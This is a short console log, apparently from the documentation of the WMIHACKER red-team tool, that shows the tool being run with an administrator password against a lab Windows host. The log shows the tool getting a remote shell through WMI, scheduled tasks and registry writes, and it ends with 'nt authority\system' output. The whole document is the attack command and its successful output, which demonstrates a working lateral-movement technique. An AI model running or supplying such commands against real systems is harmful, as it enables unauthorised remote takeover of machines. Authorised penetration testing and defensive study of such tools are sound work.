 PS C:\Users\Icesoul\Desktop\WMIHACKER-master> cscript WMIHACKER.vbs /shell 192.168.52.129 administrator "Whoami2021"
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta       By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.52.129
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
WMIHACKER : Welcome to WMIHACKER Shell
WMIHACKER : CMD > whoami
        192.168.52.129  >>  whoami
WMIHACKER : The Schedule Name is j5ui7oAf
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
WMIHACKER : CMD >